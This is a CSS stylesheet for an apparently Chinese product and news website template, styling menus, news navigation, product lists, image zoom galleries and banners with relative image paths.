.adminbuy_f_13_mskeClaose {position:absolute;top:-17px;right:-17px;cursor:pointer;background:url(../images/mke_close.png) repeat;height:27px;width:27px;}
.adminbuy_f_13_mske_html img {max-width:800px;}
.adminbuy_f_13_hidden {display:none;}

#ea_b {position:relative;}
.foost {width:100%;height:1px;background:#747474;position:absolute;bottom:26px;z-index:99;}
/*----------新闻内页 上一篇下一篇--------*/
.inside_newsthree {height:30px;border:1px solid #dddddd;clear:both;line-height:30px;margin:15px}
.inside_newsthree p {float:left;margin:0px;padding:0px;margin-right:10px;margin-left:10px;}
#newsprev,#newsnext {width:280px;overflow:hidden;height:30px;}
.inside_newsthree p a {text-decoration:none;color:#333;}
.inside_newsthree p a:hover {color:#f08200;text-decoration:underline;}
.inside_newsthree span {float:right;font-family:"simsun";}
.inside_newsthree span a {text-decoration:none;color:#333;font-family:"Microsoft YaHei"!important;width:80px;display:block;border-left:1px solid #ddd;text-align:center;float:right;}
.inside_newsthree span a:hover {color:#fff;background:#f08200;}
.c_newslist .nnews_lb_title {width:700px !important;position:relative !important;top:0;left:0;}
.c_newslist .nnews_lb_cnt {width:885px !important;height:50px;overflow:hidden;position:static !important;}
.c_newslist .nnews_lb_xq {position:static !important;}
.c_newslist {height:140px !important;padding-top:15px; padding-bottom:0;}
.c_newslist .nnews_lb_title span {font-size:14px;color:#999;position:absolute;top:0;right:-173px;}

#nybanner {width:100%;height:300px;background:url(../images/nybanner.jpg)no-repeat center;}
.adminbuy_h_21_columnName {line-height:28px;}
.adminbuy_h_21_columnName a {font-size:14px;color:#fff;float:left;}
.adminbuy_h_21_columnName .en {margin-top:3px}
.adminbuy_h_21_wrap {overflow:hidden;float:right;}
.adminbuy_h_21_lbbox {display:none;}
.sv_body .adminbuy_h_21_lbbox,.faq_body .adminbuy_h_21_lbbox,.sv_view_body .adminbuy_h_21_lbbox,.faq_view_body .adminbuy_h_21_lbbox {display:block;}
.t_name {position:absolute;top:0;font-size:14px;color:#000;color:#fff;left:0px;line-height:28px;}
.t_e {position:absolute;right:0px;top:80px;text-align:left;}
.t_e a {display:block;width:36px;float:left;}
.t_e a img {float:left;text-align:center;}
.t_e a span {float:left;text-align:center;font-size:14px;width:36px;}
.t_e .en {padding-left:10px;}
.t_tel {position:absolute;right:0px;top:70px;text-align:left;background:url(../images/tel.png)no-repeat 0px 4px;padding-left:58px;}
.t_tel_ts {font-size:14px;color:#797979;display:block;}
.t_tel_nb {font-size:26px;font-weight:bold;color:#00833d;}
.t_search {position:absolute;right:0px;top:88px;width:287px;background:url()no-repeat;border:1px solid #aaaaaa;height:32px;border-radius:4px;}
.t_search_text {border:0px;background-color:transparent;color:#000;height:33px;margin-left:13px;width:229px;border-right:1px solid #aaaaaa;outline:none;font-size:13px !important;line-height:32px !important;}
#t_search td:nth-child(2) {width:100%}
#t_search td:nth-child(2) img {width:47%;margin-left:13px;margin-bottom:1px;}
.t_logo {position:absolute;top:43px;left:-54px;height:127px;}
.t_logo img {border:0px;}
#ea_l {position:relative;top:auto;left:auto;}
#ea_n {position:absolute;top:175px;width:1200px;}
#ea_laa {font-size:24px;color:#595959;}
#t_lff {position:absolute;left:210px;top:90px;}
.adminbuy_n_14_wrap {position:relative;background:#005bac;height:50px;width:100%;text-align:center;}
.adminbuy_n_14_wrap_main {margin:0 auto;width:1200px;height:50px;}
.adminbuy_n_14_wrap_menu1 {}
.adminbuy_n_14_wrap_menu1>a {margin-top:15px;font-size:16px;color:#FFF;text-decoration:none;display:block;width:163px;border-left:1px solid;height:19px;line-height:19px;}
.adminbuy_n_14_wrap_menu1_2 {float:left;width:163px;height:50px;font-size:16px;line-height:50px;}
.adminbuy_n_14_wrap_menu1_2>a {margin-top:15px;font-size:16px;color:#FFF;text-decoration:none;display:block;width:163px;border-left:1px solid;height:19px;line-height:19px;}
.adminbuy_n_14_wrap_menu1_cur {float:left;width:163px;height:50px;font-size:16px;line-height:50px;color:#FFF;}
.adminbuy_n_14_wrap_menu1_cur>a {font-size:16px;margin-top:15px;font-size:16px;color:#FFF;text-decoration:none;display:block;width:163px;border-left:1px solid;height:19px;line-height:19px;}
.adminbuy_n_14_wrap_menu1_cur>a:visited {color:#FFF;line-height:50px;text-decoration:none;}
.adminbuy_n_14_wrap_menu2 {height:31px;line-height:31px;padding-bottom:7px;}
.adminbuy_n_14_wrap_menu2_2 {height:31px;line-height:31px;padding-bottom:7px!important;}
.adminbuy_n_14_wrap_menu2>a {color:#FFF;font-weight:normal;font-size:14px;height:30px;border-bottom:1px solid #ffffff;margin-top:0;padding-bottom:7px;}
.adminbuy_n_14_wrap_menu2>a:hover {color:#00833d;font-size:14px;border-bottom:1px solid #ffffff;height:30px;padding-bottom:7px;}
.adminbuy_n_14_wrap_menu2_2>a {color:#00833d;font-weight:normal;line-height:30px !important;height:30px;font-size:14px;border-bottom:1px solid #ffffff;padding-bottom:7px;}
.adminbuy_n_14_wrap_main>ul>li>ul {width:163px;filter:Alpha(opacity=80);background:#4f4d4d;opacity:0.9;padding-bottom:12px;}
.adminbuy_n_14_wrap_main>ul>li>ul>li {}
.adminbuy_n_14_wrap_main>ul>li>ul>li>ul {float:left;margin-left:128px;}
#adminbuy_n_14_VMenu1 li:nth-child(1) a {border-left:0;}
#adminbuy_n_14_VMenu1>li>ul>li>ul {display:none!important;}
#adminbuy_n_14_VMenu1>li>a:hover:not(:first-child) {color:#00833d;border-left:1px solid #ffffff}
#adminbuy_n_14_VMenu1>li {position:relative;float:left;width:150px;height:50px;font-size:16px;}
#type1Ul_n881 {display:none!important;}
.adminbuy_n_14_wrap_main>ul>li>ul:nth-child(2) {margin-top:15px;padding-top:12px;}
.top {background:url(../images/top.png);width:100%;z-index:99;position:relative;}
.t_t {position:relative;z-index:100;width:1200px;margin:0 auto;height:225px;}
.nie {height:28px;line-height:28px;width:100%;font:12px/2.4 \5FAE\8F6F\96C5\9ED1,Arial,Helvetica,sans-serif !important;}
.products_banner {width:100%;height:300px;overflow:hidden;position:relative;margin:0 auto;min-width:1200px;}
.products_banner_m {Z-INDEX:0;width:1920px;height:300px;position:absolute;left:50%;margin-left:-960px;}
.n_content_left_t {height:60px;line-height:60px;font-size:20px;color:#fff;padding-left:0;background:#00833d;font-weight:bold;text-align:center;}
.n_content_left_t2 {display:none;}
.n_content_left_cnt {border:1px solid #e6e5e5;border-top:0;background:#fff;height:auto;overflow:hidden;padding:20px 17px 0 17px;}
.n_content_left_cnt>ul>ul>li {width:100%;height:auto;line-height:28px;margin-bottom:12px;}
.n_content_left_cnt>ul>ul>li>a {display:block;border:1px solid #E5E5E5;padding-left:18px;border-radius:15px;font-size:15px;color:#545454;height:34px;line-height:34px;background:url(../images/cnt_jiantou_hover.png) no-repeat 198px center;overflow: hidden; text-overflow: ellipsis; white-space:nowrap;}
.n_content_left_cnt>ul>ul>li>a:hover,.n_content_left_cnt>ul>ul>li.left_menu1_cur>a,.n_content_left_cnt>ul>ul>li.left_menu1_2>a {border:1px solid #00833d;color:#fff;background:url(../images/cnt_jiantou.png) no-repeat 198px center #00833d;}
.n_content_left_cnt>ul>ul>li>ul {padding-top:10px;}
.n_content_left_cnt>ul>ul>li>ul>li {padding-left:20px;height:25px;line-height:25px;overflow:hidden;font-size:14px;background:url(../images/index_13_li.png) no-repeat 8px center;}
.n_content_left_cnt>ul>ul>li>ul>li>a {color:#333;}
.n_content_left_cnt>ul>ul>li>ul>li>a:hover,.n_content_left_cnt>ul>ul>li>ul>li.left_menu2_cur>a {color:#00833d;}
.n_content_left_cnt>ul>ul>li>ul>li>ul,#left_typeUl_n110 {display:none;}
.adminbuy_c_34_wrap {width:100%;height:auto;overflow:hidden;margin-top:18px;}
.adminbuy_c_34_topbox {height:60px;line-height:60px;font-size:20px;color:#fff;padding-left:0;background:#00833d;font-weight:bold;text-align:center;}
.adminbuy_c_34_t2,.adminbuy_c_34_t3,.adminbuy_c_34_more {display:none;}
.adminbuy_c_34_nrbox {border:1px solid #E6E5E5;padding:10px 10px 20px;background:#fff;}
.adminbuy_c_34_xhbox1,.adminbuy_c_34_xhbox2,.adminbuy_c_34_xhbox3 {width:100%;height:31px;border-bottom:1px solid #F2F2F2;clear:both;}
.adminbuy_c_34_lftbox {width:19px;line-height:19px;border:1px solid #dcdcdc;color:#a2a2a2;border-radius:50%;text-align:center;font-size:14px;float:left;margin:6px 0;}
.adminbuy_c_34_ritbox {}
.adminbuy_c_34_lbenname {width:100%;float:left;height:31px;line-height:31px;overflow:hidden;font-size:14px;padding-left:5px;overflow: hidden; text-overflow: ellipsis; white-space:nowrap;}
.adminbuy_c_34_lbenname a {color:#545454;}
.adminbuy_c_34_lbenname a:hover {color:#003F97;}
.adminbuy_c_34_pic {display:none;}
.adminbuy_c_34_pic img {width:99px;height:90px;}
.adminbuy_c_34_time,.adminbuy_c_34_lbcoent {display:none;}
.adminbuy_c_34_nrbox .adminbuy_c_34_xhbox {}
.adminbuy_c_34_nrbox .adminbuy_c_34_xhbox .adminbuy_c_34_lftbox {border:1px solid #FC9304;background:#F9AD00;color:#fff;}
.adminbuy_c_34_nrbox .adminbuy_c_34_xhbox .adminbuy_c_34_ritbox {height:34px;position:relative;}
.adminbuy_c_34_nrbox .adminbuy_c_34_xhbox .adminbuy_c_34_ritbox .adminbuy_c_34_pic {display:block;position:absolute;top:38px;left:5px;width:99px;height:90px;}
.adminbuy_c_34_nrbox .adminbuy_c_34_xhbox .adminbuy_c_34_ritbox .adminbuy_c_34_lbcoent {display:block;width:70px;height:31px;font-size:14px;line-height:31px;color:#a2a2a2;overflow:hidden;float:right;display:none;}
.n_content_right_name_r {font-size:14px;color:#595450;padding-left:39px;background:url(../images/index_69.png) no-repeat 10px center;height:38px;line-height:38px;}
.n_content_right_name_r img {display:none;}
.n_content_right_name_r a {color:#666666}
.n_content_right_name_r a:hover,.n_content_right_name_r a.curr1 {color:#003f97;}
.adminbuy_c_products_12_wrap {width:100%;height:auto;overflow:hidden;margin-top:25px;}
.adminbuy_c_products_12_wbox {width:284px;margin:0 10px 20px 10px;float:left;}
.adminbuy_c_products_12_wbox>div {width:284px;height:250px;background:#fff;overflow:hidden;border:1px solid #f0f0f0;}
.adminbuy_c_products_12_wbox>div.adminbuy_c_products_12_ritbox {background:#f0f0f0 !important;height:45px;}
.adminbuy_c_products_12_lftbox {width:284px;height:250px;position:relative;display:table-cell;text-align:center;vertical-align:middle;}
.adminbuy_c_products_12_lftbox a {text-align:center;position:static;+position:absolute;top:50%;}
.adminbuy_c_products_12_lftbox img {max-width:284px;max-height:250px;vertical-align:middle;position:static;+position:relative;top:-50%;left:-50%;}
.adminbuy_c_products_12_xinhao,.adminbuy_c_products_12_time,.adminbuy_c_products_12_coent,.adminbuy_c_products_12_order,.adminbuy_c_products_12_more,.adminbuy_c_products_12_name1 {display:none;}
.adminbuy_c_products_12_name {width:100%;height:40px;line-height:40px;overflow:hidden;font-size:13px;text-align:center;}
.adminbuy_c_products_12_name a {color:#404040;}
.adminbuy_c_products_12_name a:hover {color:#00833d;text-decoration:underline;}
/*proshow*/.adminbuy_c_prodv_29_wrap {padding:24px 19px;height:436px;overflow:hidden;position:relative;z-index:2;}
.adminbuy_c_prodv_29_wbox {overflow:hidden;height:436px;position:relative;}
.adminbuy_c_prodv_29_bigimgwrap {width:434px;height:346px;border:1px solid #EAEAEA;position:absolute;top:0;left:0;z-index:1;overflow:hidden;}
.adminbuy_c_prodv_29_bigimg {width:434px;height:346px;background:#fff;position:relative;display:table-cell;text-align:center;vertical-align:middle;}
.adminbuy_c_prodv_29_bigimg a {width:434px;height:348px;display:flex;justify-content:center;align-items:center;display:-webkit-box;-webkit-box-pack:center;-webkit-box-align:center;}
.adminbuy_c_prodv_29_bigimg img {max-width:434px;max-height:434px;vertical-align:middle;position:static;+position:relative;top:-50%;left:-50%;}
.adminbuy_c_prodv_29_subimg {position:absolute;right:480px;bottom:0;width:452px;height:106px;z-index:1}
.adminbuy_c_prodv_29_subimg ul {height:106px;padding-left:10px;}
.adminbuy_c_prodv_29_subimg ul li {width:104px;height:79px;border:1px solid #E5E5E5;float:left;margin-left:4px;cursor:pointer;margin-top:25px;}
.adminbuy_c_prodv_29_subimg ul li.adminbuy_c_prodv_29_curr {border:1px solid #FEAE00;}
.adminbuy_c_prodv_29_subimg ul li img {width:100%;height:100%;}
.adminbuy_c_prodv_29_btn {display:none;}
.prod_gs {width:460px;height:271px;float:right;margin-top:25px; position:relative; padding-bottom:64px;padding-right: 20px;}
.prod_view_name {width:100%;max-height:72px;line-height:36px;overflow:hidden;font-size:24px;color:#202020; margin:0 auto 15px; padding:4px 0;}
.prod_view_name b {font-weight:normal;}
.prod_view_name_bt,.prod_view_time {display:none;}
.prod_view_ms { width:100%;height:auto; overflow:hidden; margin:0 auto 15px; padding:10px; background-color:#f8f8f8; box-sizing:border-box; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; -o-box-sizing:border-box;}
.prod_view_ms span { display:block; width:100%; height:72px; overflow:hidden; line-height:24px; color:#979797; font-size:14px; text-align:justify; margin:0; padding:0;}
.lyhalf { width:220px; height:36px; overflow:hidden; margin: 0; padding:0; float:left;}
.adminbuy_c_prodv_26_wrap {width:100%;height:36px;line-height:36px;font-size:14px;}
.adminbuy_c_prodv_26_namewz {color:#676767;font-size:14px; float: left;}
.adminbuy_c_prodv_26_namemc {color:#1d7ad9;margin-right:14px;}
.adminbuy_c_prodv_26_namemc a { display:inline-block; width:84px; height:36px; overflow:hidden; color:#fff; font-size:14px; text-align:center; background-color:#055028; border-radius:4px;}
.adminbuy_c_prodv_26_namemc a:hover {opacity: 0.9;}
.adminbuy_c_prodv_5_wrap {padding:20px;height:auto;overflow:hidden;}
.adminbuy_c_prodv_5_head {border:1px solid #E4E4E4;height:32px;}
.adminbuy_c_prodv_5_head ul {overflow:hidden;}
.adminbuy_c_prodv_5_head ul li {float:left;height:32px;line-height:32px;font-size:14px;color:#5e5e5e;width:107px;text-align:center;cursor:pointer;}
.adminbuy_c_prodv_5_head ul li+li {border-left:1px solid #E4E4E4;}
.adminbuy_c_prodv_5_head ul li.adminbuy_c_prodv_5_hLiHover {font-weight:bold;color:#1D7AD9;background:#F6FAFF;border-top:2px solid #1D7AD9;height:30px;line-height:30px;}
.adminbuy_c_prodv_5_cont {padding:0;font-size:14px;line-height:28px;color:#5e5e5e;}
.adminbuy_c_prodv_5_items {display:none;}
.adminbuy_c_prodv_24_wrap {width:460px;margin-top:-17px;}
.adminbuy_c_prodv_24_wbox {width:1194px;margin-bottom:21px;}
.adminbuy_c_prodv_24_top {width:1194px;line-height:30px;}
.adminbuy_c_prodv_24_cocnt {width:1194px;margin:10px 0;font-size:14px;}
.adminbuy_c_prodv_24_cocntbox {float:left;width:226px;}
.adminbuy_c_prodv_24_cocntlft {float:left;width:80px;}
.adminbuy_c_prodv_24_topmore {display:none;}
.adminbuy_c_prodv_24_cocntlft .proimg_bk {position:relative;display:table-cell;text-align:center;vertical-align:middle;width:200px;height:160px;}
.adminbuy_c_prodv_24_cocntlft .proimg_bk a {text-align:center;position:static;+position:absolute;top:50%;}
.adminbuy_c_prodv_24_cocntlft img {max-width:200px;max-height:214px;vertical-align:middle;position:static;+position:relative;top:-50%;left:-50%;}
.adminbuy_c_prodv_24_cocntlft a.name {display:block;color:#555;width:200px;height:30px;line-height:30px;text-align:center;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;font-size:14px;}
.adminbuy_c_prodv_24_cocntrit {float:left;width:350px;}
.adminbuy_c_prodv_24_cocntrit_name {width:160px;line-height:20px;float:left;display:none;}
.adminbuy_c_prodv_24_cocntrit_name a {color:#000;}
.adminbuy_c_prodv_24_cocntrit_name a:hover {color:red;}
.adminbuy_c_prodv_24_cocntrit_time {width:100px;color:#ccc;float:left;margin-left:75px;display:none;}
.adminbuy_c_prodv_24_cocntrit_cont {width:140px;height:40px;line-height:20px;overflow:hidden;display:none;}
.adminbuy_c_prodv_24_cocntrit_more {width:140px;display:none;}
.fy {width:100%;text-align:center;font-size:14px;height:24px;line-height:24px;margin:27px auto;color: #999;}
.fy a {color:#494949;}
.fy a {border:1px solid #E4E4E4;padding:3px 9px;margin:0 5px;background:#fff;color:#666666;}
.fy a:hover {color:#00488B!important;font-weight:bold;}
.fy_on_A {color:#00488B!important;font-weight:bold;}
.n_content_bottom {border:1px solid #E6E6E6;margin-top:27px;height:auto;overflow:hidden;}
.n_content_bottom_ti {border-bottom:1px solid #E6E6E6;height:38px;line-height:38px;background:#F4F4F4;font-size:16px;color:#003f97;}
.n_content_bottom_ti span {padding-left:33px;background:url(../images/index_69.png) no-repeat 10px;center;}
.adminbuy_c_40_wrap {background:#fff;height:auto;overflow:hidden;padding-bottom:15px;padding-left:13px;}
.adminbuy_c_40_inner {overflow:hidden;}
.adminbuy_c_40_lpic {display:none;}
.adminbuy_c_40_rcont {overflow:hidden;}
.adminbuy_c_40_rcont li {margin:0 11px;width:424px;height:33px;line-height:33px;border-bottom:1px dashed #EAEAEA;float:left;}
.adminbuy_c_40_Title {padding-left:15px;background:url(../images/index_13_li.png) no-repeat left center;font-size:13px;height:33px;overflow:hidden;}
.adminbuy_c_40_Title a {color:#545454;}
.adminbuy_c_40_Title a:hover {color:#00833d;text-decoration:underline;}
.adminbuy_c_40_img,.adminbuy_c_40_Count,.adminbuy_c_40_indDate {display:none;}
.n_main {width:100%;height:auto;overflow:hidden;background:#F9F9F9;padding:27px 0;min-width:1200px;}
.n_content {width:1200px;margin:0 auto;height:auto;overflow:hidden;}
.n_content_left {width:248px;height:auto;float:left;position:relative;}
.lxwm_zx {width:100%;height:auto;overflow:hidden;margin-top:18px;}
.lxwm_zx_tit {padding-left:13px;background:#535353;font-size:16px;color:#fff;height:40px;line-height:40px;}
.lxwm_zx_m {border:1px solid #E6E5E5;padding:10px 8px;}
.lxwm_zx_m_1 {width:100%;height:92px;background:url(../images/contact_l.png) no-repeat center;}
.lxwm_zx_m_2 {font-size:13px;font-weight:bold;color:#3f3f3f;margin-top:17px;height:25px;line-height:25px;padding-left:3px;}
.lxwm_zx_m_2,.lxwm_zx_m_3,.lxwm_zx_m_4,.lxwm_zx_m_5,.lxwm_zx_m_6 {font-size:13px;color:#3f3f3f;line-height:25px;padding-left:3px;}
.lxwm_zx_m_6 {margin-bottom:27px;}
.n_content_right {position:relative;width:919px;height:auto;float:right;background:#fff;}
.n_content_right_name {background:#F4F4F4;border:1px solid #E4E4E4;height:38px;}
.n_content_right_m {position:relative;height:auto;overflow:hidden;}
.products_body .n_content_right_m,.pro_body .n_content_right_m {background:none;}

.zjc {position:absolute;bottom:0px;font-size:14px;color:#cbcbcb;}
.zjc span:nth-child(1) {margin-right:22px;}
.adminbuy_f_13_wrap {float:right;position:absolute;right:19px;bottom:64px;width:308px;}
.adminbuy_f_13_msKeimgBox ul li {float:left;cursor:pointer;position:relative;}
.adminbuy_f_13_pic {display:block;position:relative;float:left;width:90px;height:90px;}
.adminbuy_f_13_pic img {width:100%;height:100%;}
.adminbuy_f_13_title {font-size:14px;color:#bcbcbc;margin-top:29px;height:30px;line-height:30px;text-align:center;display:block;float:left;margin-left:24px;}
.adminbuy_f_13_msKeimgBox {}
.adminbuy_f_13_mskeLayBg {background:#000;width:100%;position:fixed;left:0px;top:0px;z-index:10;opacity:0.7;filter:alpha(opacity=70);display:none;_display:none!important}
.adminbuy_f_13_mskelayBox {height:auto;width:auto;position:fixed;left:39%;top:25%;border:7px solid #FFF;z-index:20;background:#FFF;display:none;_display:none!important}
.adminbuy_f_13_mskeImgBg {height:57px;width:100%;position:absolute;left:0px;bottom:0px;}
.adminbuy_f_13_mskeClaose {position:absolute;top:-17px;right:-17px;cursor:pointer;height:27px;width:27px;}
.adminbuy_f_13_mske_html img {max-width:800px;}
.adminbuy_f_13_hidden {display:none;}

#ea_b {position:relative;}
.foost {width:100%;height:1px;background:#747474;position:absolute;bottom:26px;z-index:99;}
.news_view_sx {margin:0 30px;}
#EIMS_C_3_1_box_div {overflow:hidden;height:40px;border-top:1px solid #D8D8D8; padding:19px 0 20px;}
.EIMS_C_3_1_page {font-size:14px;color:#404040;line-height:40px;}
.EIMS_C_3_1_page a {color:#404040;}
.EIMS_C_3_1_page a:hover {color:#00833d;text-decoration:underline;}
#EIMS_C_3_1_Upli {float:left;width:50%;overflow:hidden;overflow: hidden; text-overflow: ellipsis; white-space:nowrap;}
#EIMS_C_3_1_Downli {float:right;width:49.9%;overflow:hidden;text-align:right;overflow: hidden; text-overflow: ellipsis; white-space:nowrap;}
.box {width:460px;}
.tb-pic a {display:table-cell;text-align:center;vertical-align:middle;}
.tb-pic a img {vertical-align:middle;}
.tb-pic a {*display:block;*font-family:Arial;*line-height:1;}
.tb-thumb {margin:10px 0 0;overflow:hidden;}
.tb-thumb li {background:none repeat scroll 0 0 transparent;float:left;margin:0 6px 0 0;overflow:hidden;padding:1px;}
.tb-s310,.tb-s310 a {height:440px;width:440px;}
.tb-s310,.tb-s310 img {max-height:440px;max-width:440px;}
tb-s310 img {max-height:440px;max-width:440px;}
.tb-s310 a {*font-size:271px;}
.tb-s40 a {*font-size:35px;}
.tb-s40,.tb-s40 a {height:70px;width:100px;}
.tb-booth {border:1px solid #CDCDCD;position:relative;z-index:1;}
.tb-thumb .tb-selected {background:none repeat scroll 0 0 #C30008;height:70px;padding:2px;}
.tb-thumb .tb-selected div {background-color:#FFFFFF;border:medium none;}
.tb-thumb li div {border:1px solid #CDCDCD;}
div.zoomDiv {z-index:999;position:absolute;top:0px;left:0px;width:200px;height:200px;background:#ffffff;border:1px solid #CCCCCC;display:none;text-align:center;overflow:hidden;}
div.zoomMask {position:absolute;background:url(../images/mask.png) repeat scroll 0 0 transparent;cursor:move;z-index:1;}
.pro_gs .gs_tit {width:100%;height:45px;overflow:hidden;margin:20px 0;padding:0;border-bottom:1px solid #d9d9d9;}
.adminbuy_c_3_wrap {margin:0 30px;text-align:right;height:60px;}
.bdsharebuttonbox {float:right;margin-top:16px;}
.bdsharebuttonbox a {color:#0190A1;}

.z_ny_banner{width: 100%;overflow: hidden;position: relative; line-height: 0;margin-top: 110px; -webkit-transition: all 0.3s linear;-moz-transition: all 0.3s linear;-o-transition: all 0.3s linear;transition: all 0.3s linear;}

#pro_ul1 .products_lists_item{margin:0 20px 25px;background: #fff; border-bottom:1px solid #eaeaea; padding: 10px; padding-bottom: 10px !important;overflow:hidden;}
#pro_ul1 .products_lists_item .img{ float:left;width: 23%; height: 165px; line-height: 0; overflow: hidden;}
#pro_ul1 .products_lists_item .img a{display:block;width:100%;height:100%;text-align:center}
#pro_ul1 .products_lists_item .img a img{vertical-align:middle;max-width:95%;max-height:95%;transition: all 0.5s ease;}
#pro_ul1 .products_lists_item .img a .iblock{display:inline-block;height:100%;width:0;vertical-align:middle}
#pro_ul1 .products_lists_item .img a:hover img{-webkit-transform: scale(1.1);-moz-transform: scale(1.1);-o-transform: scale(1.1);transform: scale(1.1);}
#pro_ul1 .products_lists_item .info{ width:74%;float:right;font-size: 16px; line-height: 32px;overflow: hidden; color: #333;}
#pro_ul1 .products_lists_item .info p.pro_name{width:100%;line-height:24px;font-size:16px;color:#333;overflow: hidden; text-overflow: ellipsis; white-space:nowrap;text-align:left;}
#pro_ul1 .products_lists_item .info p.pro_name a{font-size:16px;color:#333;}
#pro_ul1 .products_lists_item .info p.pro_name a:hover{color: #00833d; }
#pro_ul1 .products_lists_item .info p{text-align:left;width:100%;line-height:24px;font-size:14px;color:#666;}
#pro_ul1 .products_lists_item .info p strong{font-weight:normal;color:#999;}
#pro_ul1 .products_lists_item .info p.desc{height:48px;line-height:22px;color:#999;margin-bottom:5px;overflow: hidden;}
#pro_ul1 .products_lists_item .more{ overflow: hidden;margin: 12px 0 15px;}
#pro_ul1 .products_lists_item .a1{ display: block; float: left; font-size: 14px; width: 84px; height: 34px; line-height: 34px; border-radius: 3px; text-align: center; color: #fff; background: #00833d;margin-right:15px;}
#pro_ul1 .products_lists_item .a1:hover{ background: none; color: #00833d; border: 1px solid #00833d;height: 32px; line-height: 32px; }
#pro_ul1 .products_lists_item .a2{ display: block; float: left; font-size: 14px; width: 84px; height: 32px; line-height: 32px; border-radius: 3px; text-align: center; color: #989898; border: 1px solid #989898;}
#pro_ul1 .products_lists_item .a2:hover{ background: #989898; color: #fff;}

#adminbuy_c_prodv_26_Text1 img{margin-top:4px;}


/* 首页板块9 */
#Content9{ width: 100%;}
#Content9 .homeCon9 .w_1200{ margin: 0 auto; width: 1200px;}
#Content9 .homeCon9{ margin-top: 70px; height: 166px; width: 100%; float: left; background: url(../images/1306_home9_1.jpg) repeat-y center;}
#Content9 .homeCon9 .left{ width: 50%; float: left;}
#Content9 .homeCon9 .left .img{ float: left; width: 208px; height: 218px; margin-top: -30px; line-height: 0;}
#Content9 .homeCon9 .left .text{ float: left; margin: 30px 0 0 70px;}
#Content9 .homeCon9 .left .text .t1{ font-size: 14px; line-height: 16px; text-transform: uppercase; color: #fff;}
#Content9 .homeCon9 .left .text .t2{ font-size: 30px; letter-spacing: 4px; line-height: 32px; margin: 5px 0 15px 0; font-weight: bold; color: #fff;}
#Content9 .homeCon9 .left .text .t3{ display: block; font-size: 16px; height: 36px; line-height: 36px; padding: 0 27px; border-radius: 3px; text-align: center; color: #055028; background: #fff;}
#Content9 .homeCon9 .left .text .t3:hover{ box-shadow: 0 5px 10px rgba(0,0,0,0.2);}
#Content9 .homeCon9 .right{ width: 40%; float: right; padding: 45px 50px;}
#Content9 .homeCon9 .right .t1{ font-size: 18px; letter-spacing: 1px; line-height: 35px; max-height: 88px; overflow: hidden; color: #fff;}

.shzx_tlt{font-size:24px;font-weight:bold;color:#333;margin-bottom:10px;padding-top:20px;}
.shzx{overflow:hidden;}
.shzx .shzx_l{float:left;width:510px;padding-top:15px;}
.shzx .shzx_l ul li{margin-bottom:10px;overflow:hidden;}
.shzx .shzx_l ul li .icon{float:left;padding-top:80px;width:120px;height:42px;font-size:18px;font-weight:bold;color:#555;text-align:center;}
.shzx .shzx_l ul li .icon1{background: url(../images/sh1.jpg) top center no-repeat;}
.shzx .shzx_l ul li .icon2{background: url(../images/sh1.jpg) top center no-repeat;}
.shzx .shzx_l ul li .icon3{background: url(../images/sh1.jpg) top center no-repeat;}
.shzx .shzx_l ul li .icon4{background: url(../images/sh1.jpg) top center no-repeat;}
.shzx .shzx_l ul li .wz{float:right;width:320px;padding-top:15px;border:1px solid #dedede;padding:10px 20px;}
.shzx .shzx_l ul li .wz p{font-size:22px;font-weight:bold;color:#00833d;margin-bottom: 10px;}
.shzx .shzx_l ul li .wz span{display:block;font-size:15px;color:#555;line-height:22px;height:46px;overflow:hidden;}
.shzx .shzx_r{float:right;}


/**产品详情页产品图片切换**/
.prodetail_img { width:400px; height: 400px; margin: 0; padding: 0; box-sizing: border-box; float: left;}
#preview { width:400px; margin:0; text-align:center; position:relative;}
.list-h li { float:left;}
#spec-n5 { width:400px; height:55px; padding-top:10px; overflow:hidden;}
#spec-left { width:16px; height:64px; float:left; cursor:pointer; margin-top:3px;}
#spec-right { width:16px; height:64px; float:left;cursor:pointer; margin-top:3px;}
#spec-list { width:400px; float:left; overflow:hidden; margin-left:0; display:inline;}
#spec-list ul { }
#spec-list ul li { float:left; display:inline; padding:0 5px 0 0; width:76px; height:55px; margin:0;}
#spec-list ul li:last-child { padding:0;}
#spec-list ul li p { width:74px; height:53px; overflow:hidden; margin:0; padding:0; border:1px solid #eaeaea; position:relative;}
#spec-list ul li:hover p { border:1px solid #00833d;}
#spec-list ul li img { display:block; max-width:94%; max-height:94%; margin:auto; padding:0; position:absolute; left:0; top:0; right:0; bottom:0;}
/*jqzoom*/
.jqzoom { position:relative; width:400px; height:335px; padding:0; border:1px solid #eaeaea; box-sizing: border-box;}
.jqzoom img { display:block; max-width:100%; max-height:100%; margin:auto; padding:0; position:absolute; left:0; top:0; right:0; bottom:0;}
.zoomdiv { z-index:100;position:absolute;top:1px;left:0px; background:url(../images/loading.gif) #fff no-repeat center center;border:1px solid #eaeaea;display:none;text-align:center;overflow: hidden; left:410px!important; top:0!important; box-sizing:border-box; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; -o-box-sizing:border-box;}
.bigimg { }
.jqZoomPup { width:200px!important; height:200px!important; z-index:10;visibility:hidden;position:absolute;top:0px;left:0px;background:url(../images/mask.png) 0 0 repeat;opacity:0.5;-moz-opacity:0.5;-khtml-opacity:0.5;filter:alpha(Opacity=50);cursor:move;}
#spec-list { position:relative; width:490px; margin:0;}
#spec-list div { width:400px!important; height:70px!important; margin:0;}

#ceshi { display:block; margin:auto!important; left:0; top:0; bottom:0; right:0;}

.prodetail_img a.videoIco { left:20px!important; bottom:20px!important; z-index:99!important;}
.Warning { width:100%!important; height:100%!important;}

.pro_detail_btn { width:100%; height: 44px; overflow: hidden; margin: 0 auto; padding: 0 20px 0 0; position:absolute; left:0; bottom:0; box-sizing:border-box; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; -o-box-sizing:border-box;}
.pro_detail_btn a { display:block; width: 48%; height: 44px; overflow: hidden; line-height: 44px; color: #fff; font-size: 16px; text-align: center; margin: 0; padding: 0; border-radius:4px; float: left;}
.pro_detail_btn a.prodtl_btn1 { float:left; margin: 0 4% 0 0; background-color: #00833d;}
.pro_detail_btn a.prodtl_btn2 { float:left; background-color: #5a5a5a;}
.pro_detail_btn a.prodtl_btn1:hover { opacity: 0.9;}
.pro_detail_btn a.prodtl_btn2:hover { opacity: 0.9;}

.proms { width:100%; overflow:hidden; margin:0 auto 20px; padding:10px; background-color:#f8f8f8; box-sizing:border-box; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; -o-box-sizing:border-box;}
